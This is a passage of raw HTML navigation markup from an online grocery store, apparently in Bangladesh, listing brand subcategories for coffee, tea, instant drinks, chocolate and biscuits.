FRESH</span></a></li><li class="level2 nav-4-48 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/suree.html" ><span>SUREE</span></a></li></ul></li><li class="level1 nav-5 item active parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee.html" ><span>COFFEE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/kopiko.html" ><span>KOPIKO</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/good-day.html" ><span>GOOD DAY</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/tora-bika.html" ><span>TORA BIKA</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/rigs-herbs.html" ><span>RIGS HERBS</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/nescafe.html" ><span>NESCAFE</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/mac-coffee.html" ><span>MAC COFFEE</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/santos.html" ><span>SANTOS</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/noble-cafe.html" ><span>NOBLE CAFE</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/starbucks.html" ><span>STARBUCKS</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/noble-essence.html" ><span>NOBLE ESSENCE</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/khao-shong.html" ><span>KHAO SHONG</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/tassimo.html" ><span>TASSIMO</span></a></li><li class="level2 nav-5-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/davidoff.html" ><span>DAVIDOFF</span></a></li><li class="level2 nav-5-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/abc.html" ><span>ABC</span></a></li><li class="level2 nav-5-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/shammi.html" ><span>SHAMMI</span></a></li><li class="level2 nav-5-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/lavazza.html" ><span>LAVAZZA</span></a></li><li class="level2 nav-5-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/north-end.html" ><span>NORTH END</span></a></li><li class="level2 nav-5-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/moccona.html" ><span>MOCCONA</span></a></li><li class="level2 nav-5-21 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/bon-aroma.html" ><span>BON AROMA</span></a></li><li class="level2 nav-5-22 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/douwe-egberts.html" ><span>DOUWE EGBERTS</span></a></li><li class="level2 nav-5-23 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/ama.html" ><span>AMA</span></a></li><li class="level2 nav-5-24 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/jacob.html" ><span>JACOB</span></a></li><li class="level2 nav-5-25 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/maxim.html" ><span>MAXIM</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea.html" ><span>TEA</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/ispahani.html" ><span>ISPAHANI</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/brooke-bond.html" ><span>BROOKE BOND</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/finlay.html" ><span>FINLAY</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/tetley.html" ><span>TETLEY</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/seylon.html" ><span>SEYLON</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/kazi-kazi.html" ><span>KAZI &amp; KAZI</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/rigs-herbs.html" ><span>RIGS HERBS</span></a></li><li class="level2 nav-6-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/daily.html" ><span>DAILY</span></a></li><li class="level2 nav-6-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/taaza.html" ><span>TAAZA</span></a></li><li class="level2 nav-6-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-6-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/tulsi-pati.html" ><span>TULSI PATI</span></a></li><li class="level2 nav-6-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/red-label.html" ><span>RED LABEL</span></a></li><li class="level2 nav-6-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/halda-valley.html" ><span>HALDA VALLEY</span></a></li><li class="level2 nav-6-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/natures.html" ><span>NATURES</span></a></li><li class="level2 nav-6-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/dilmah.html" ><span>DILMAH</span></a></li><li class="level2 nav-6-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-6-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/twinings.html" ><span>TWININGS</span></a></li><li class="level2 nav-6-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/lipton.html" ><span>LIPTON</span></a></li><li class="level2 nav-6-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/vitalia.html" ><span>VITALIA</span></a></li><li class="level2 nav-6-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/german-herb.html" ><span>GERMAN HERB</span></a></li><li class="level2 nav-6-21 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/olinda.html" ><span>OLINDA</span></a></li><li class="level2 nav-6-22 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/china.html" ><span>CHINA</span></a></li><li class="level2 nav-6-23 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/forever.html" ><span>FOREVER</span></a></li><li class="level2 nav-6-24 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/pusti.html" ><span>PUSTI</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks.html" ><span>INSTANT DRINKS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-7-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/rani.html" ><span>RANI</span></a></li><li class="level2 nav-7-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/glaxose-d.html" ><span>GLAXOSE D</span></a></li><li class="level2 nav-7-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/ispi.html" ><span>ISPI</span></a></li><li class="level2 nav-7-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/tang.html" ><span>TANG</span></a></li><li class="level2 nav-7-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-7-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/nutri-c.html" ><span>NUTRI-C</span></a></li><li class="level2 nav-7-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/horlicks.html" ><span>HORLICKS</span></a></li><li class="level2 nav-7-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/rasna.html" ><span>RASNA</span></a></li><li class="level2 nav-7-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/glucon-d.html" ><span>GLUCON-D</span></a></li><li class="level2 nav-7-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/complan.html" ><span>COMPLAN</span></a></li><li class="level2 nav-7-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-7-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/ovaltine.html" ><span>OVALTINE</span></a></li><li class="level2 nav-7-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/pediasure.html" ><span>PEDIASURE</span></a></li><li class="level2 nav-7-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-7-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/maltova.html" ><span>MALTOVA</span></a></li><li class="level2 nav-7-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/ensure.html" ><span>ENSURE</span></a></li><li class="level2 nav-7-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/boost.html" ><span>BOOST</span></a></li><li class="level2 nav-7-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-7-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-7-21 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/the-chef.html" ><span>THE CHEF</span></a></li></ul></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/frappe.html" ><span>FRAPPE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/frappe/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-9 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/margarita.html" ><span>MARGARITA</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-9-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/margarita/ensure.html" ><span>ENSURE</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/snacks.png"></i> <span>SNACKS</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate.html" ><span>CHOCOLATE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/koko.html" ><span>KOKO</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/wrigleys.html" ><span>WRIGLEYS</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/orbit.html" ><span>ORBIT</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/gandour.html" ><span>GANDOUR</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/lotte.html" ><span>LOTTE</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cloud-9.html" ><span>CLOUD 9</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/snickers.html" ><span>SNICKERS</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/fullo.html" ><span>FULLO</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/tic-tac.html" ><span>TIC TAC</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cbl-munchee.html" ><span>CBL MUNCHEE</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/chupa-chups.html" ><span>CHUPA CHUPS</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/rico.html" ><span>RICO</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/toren.html" ><span>TOREN</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/gizo.html" ><span>GIZO</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/piccadeli.html" ><span>PICCADELI</span></a></li><li class="level2 nav-1-19 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/tiffany.html" ><span>TIFFANY</span></a></li><li class="level2 nav-1-20 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/roscela.html" ><span>ROSCELA</span></a></li><li class="level2 nav-1-21 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/ani.html" ><span>ANI</span></a></li><li class="level2 nav-1-22 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/sun-flower.html" ><span>SUN FLOWER</span></a></li><li class="level2 nav-1-23 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/no-1.html" ><span>NO.1</span></a></li><li class="level2 nav-1-24 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/erko.html" ><span>ERKO</span></a></li><li class="level2 nav-1-25 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/sigma.html" ><span>SIGMA</span></a></li><li class="level2 nav-1-26 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-27 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/morning-fresh.html" ><span>MORNING FRESH</span></a></li><li class="level2 nav-1-28 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/mars.html" ><span>MARS</span></a></li><li class="level2 nav-1-29 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/bounty.html" ><span>BOUNTY</span></a></li><li class="level2 nav-1-30 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nutella.html" ><span>NUTELLA</span></a></li><li class="level2 nav-1-31 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/kinder-joy.html" ><span>KINDER JOY</span></a></li><li class="level2 nav-1-32 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/mentos.html" ><span>MENTOS</span></a></li><li class="level2 nav-1-33 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-1-34 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/amul.html" ><span>AMUL</span></a></li><li class="level2 nav-1-35 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/coffeebite.html" ><span>COFFEEBITE</span></a></li><li class="level2 nav-1-36 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/toblerone.html" ><span>TOBLERONE</span></a></li><li class="level2 nav-1-37 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/m-m.html" ><span>M&amp;M</span></a></li><li class="level2 nav-1-38 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/galaxy.html" ><span>GALAXY</span></a></li><li class="level2 nav-1-39 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/elit.html" ><span>ELIT</span></a></li><li class="level2 nav-1-40 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/foxs.html" ><span>FOXS</span></a></li><li class="level2 nav-1-41 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/twix.html" ><span>TWIX</span></a></li><li class="level2 nav-1-42 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/maltesers.html" ><span>MALTESERS</span></a></li><li class="level2 nav-1-43 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/kinder.html" ><span>KINDER</span></a></li><li class="level2 nav-1-44 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/trident.html" ><span>TRIDENT</span></a></li><li class="level2 nav-1-45 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/ferrero-rocher.html" ><span>FERRERO ROCHER</span></a></li><li class="level2 nav-1-46 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/adora.html" ><span>ADORA</span></a></li><li class="level2 nav-1-47 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/orion.html" ><span>ORION</span></a></li><li class="level2 nav-1-48 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-1-49 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/reeses.html" ><span>REESES</span></a></li><li class="level2 nav-1-50 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/tango.html" ><span>TANGO</span></a></li><li class="level2 nav-1-51 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-1-52 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/haribo.html" ><span>HARIBO</span></a></li><li class="level2 nav-1-53 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/dr-moo.html" ><span>DR.MOO</span></a></li><li class="level2 nav-1-54 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/jb.html" ><span>JB</span></a></li><li class="level2 nav-1-55 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/revels.html" ><span>REVELS</span></a></li><li class="level2 nav-1-56 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/belgian.html" ><span>BELGIAN</span></a></li><li class="level2 nav-1-57 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/al-mela.html" ><span>AL-MELA</span></a></li><li class="level2 nav-1-58 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/werthers.html" ><span>WERTHERS</span></a></li><li class="level2 nav-1-59 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cavendish-harvey.html" ><span>CAVENDISH &amp; HARVEY</span></a></li><li class="level2 nav-1-60 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/wonder-kids.html" ><span>WONDER KIDS</span></a></li><li class="level2 nav-1-61 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nature-valley.html" ><span>NATURE VALLEY</span></a></li><li class="level2 nav-1-62 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/diablo.html" ><span>DIABLO</span></a></li><li class="level2 nav-1-63 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nona.html" ><span>NONA</span></a></li><li class="level2 nav-1-64 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/lindt.html" ><span>LINDT</span></a></li><li class="level2 nav-1-65 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/treat.html" ><span>TREAT</span></a></li><li class="level2 nav-1-66 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/vigos.html" ><span>VIGOS</span></a></li><li class="level2 nav-1-67 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nuts-crisp.html" ><span>NUTS CRISP</span></a></li><li class="level2 nav-1-68 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/hershey-s.html" ><span>HERSHEY&#039;S</span></a></li><li class="level2 nav-1-69 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/hersheys.html" ><span>HERSHEYS</span></a></li><li class="level2 nav-1-70 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/kopiko.html" ><span>KOPIKO</span></a></li><li class="level2 nav-1-71 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/metro.html" ><span>METRO</span></a></li><li class="level2 nav-1-72 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/evliya.html" ><span>EVLIYA</span></a></li><li class="level2 nav-1-73 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/the-belgian.html" ><span>THE BELGIAN</span></a></li><li class="level2 nav-1-74 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-1-75 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/yupi.html" ><span>YUPI</span></a></li><li class="level2 nav-1-76 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/halls.html" ><span>HALLS</span></a></li><li class="level2 nav-1-77 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/big-babol.html" ><span>BIG BABOL</span></a></li><li class="level2 nav-1-78 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/thai-corner.html" ><span>THAI CORNER</span></a></li><li class="level2 nav-1-79 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/adiba.html" ><span>ADIBA</span></a></li><li class="level2 nav-1-80 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/wisichi.html" ><span>WISICHI</span></a></li><li class="level2 nav-1-81 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/daim.html" ><span>DAIM</span></a></li><li class="level2 nav-1-82 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cosco.html" ><span>COSCO</span></a></li><li class="level2 nav-1-83 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/bebeto.html" ><span>BEBETO</span></a></li><li class="level2 nav-1-84 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/koh-kae.html" ><span>KOH-KAE</span></a></li><li class="level2 nav-1-85 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/lechao.html" ><span>LECHAO</span></a></li><li class="level2 nav-1-86 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/al-islami.html" ><span>AL ISLAMI</span></a></li><li class="level2 nav-1-87 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/famous-foods.html" ><span>FAMOUS FOODS</span></a></li><li class="level2 nav-1-88 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/fruit-tella.html" ><span>FRUIT-TELLA</span></a></li><li class="level2 nav-1-89 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nidz.html" ><span>NIDZ</span></a></li><li class="level2 nav-1-90 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/bbw.html" ><span>BBW</span></a></li><li class="level2 nav-1-91 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/joy-meet.html" ><span>JOY MEET</span></a></li><li class="level2 nav-1-92 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/wonder.html" ><span>WONDER</span></a></li><li class="level2 nav-1-93 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/safari.html" ><span>SAFARI</span></a></li><li class="level2 nav-1-94 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cintu.html" ><span>CINTU</span></a></li><li class="level2 nav-1-95 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/super-fresh.html" ><span>SUPER FRESH</span></a></li><li class="level2 nav-1-96 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/bonfire.html" ><span>BONFIRE</span></a></li><li class="level2 nav-1-97 item last"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/celebrations.html" ><span>CELEBRATIONS</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer.html" ><span>BISCUITS &amp; WAFER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/gold-mark.html" ><span>GOLD MARK</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/hurray.html" ><span>HURRAY</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/olympic.html" ><span>OLYMPIC</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/bisk-club.html" ><span>BISK CLUB</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/ispahani.html" ><span>ISPAHANI</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/bangas.html" ><span>BANGAS</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/fit.html" ><span>FIT</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/europa.html" ><span>EUROPA</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/potata.html" ><span>POTATA</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/novelty.html" ><span>NOVELTY</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/mama.html" ><span>MAMA</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/fu-wang.html" ><span>FU-WANG</span></a></li><li class="level2 nav-2-17 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/multi.html" ><span>MULTI</span></a></li><li class="level2 nav-2-18 